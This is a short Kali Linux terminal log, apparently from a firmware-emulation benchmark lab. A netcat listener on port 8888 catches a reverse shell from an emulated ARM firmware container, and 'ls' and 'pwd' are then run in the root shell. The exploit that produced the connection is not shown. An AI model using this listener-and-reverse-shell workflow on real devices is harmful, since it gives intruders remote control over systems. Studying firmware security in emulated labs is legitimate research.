 kali@kali: ~/FirmEmuHub/Benc
kali@kali: ~
kali@kali: ~
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Mar 18 08:08:09 2025 from 192.168.131.7
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.131.9] from (UNKNOWN) [172.17.0.2] 34336
# ls
bin
dev
etc_ro
init
lib
mnt
proc
qemu-arm-static
sbin
sys
tmp
usr
var
webroot
webroot_ro
# pwd
/qemu_arm/squashfs-root
#